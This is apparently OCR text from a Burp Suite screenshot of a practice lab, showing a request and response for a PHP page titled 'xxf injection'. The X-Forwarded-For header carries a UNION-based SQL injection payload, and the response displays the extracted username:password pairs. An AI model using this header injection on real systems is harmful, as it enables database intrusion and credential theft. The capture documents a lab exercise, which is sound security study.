 Request
Pretty Raw Hex \n
1 GET /09/vul/xxf.php HTTP/1.1
2 Host: 192.168.19.156
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Cookie : PHPSESSID =8870okdd1ce1q6tdb5h3vllkg1
10 X-Forwarded-for : 127.0.0.11'union select 1,2,3,(select
group_concat(username,0x3a,password) from users limit 1)#
11 Connection : close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Nov 2022 02:52:36 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length : 259
6 Connection : close
7 Content-Type : text/html;charset=utf8
8
9 <h2>
xxf injection
</h2>
id:1<br>
用户名:3<br>
登录地:admin:123456,moonsec:123456,moonsec:123456 <br>
<hr>
<br>
查询的语句是：select * from login_ip where ip='127.0.0.11'union select
1,2,3,(select group_concat(username,0x3a,password) from users limit 1)#'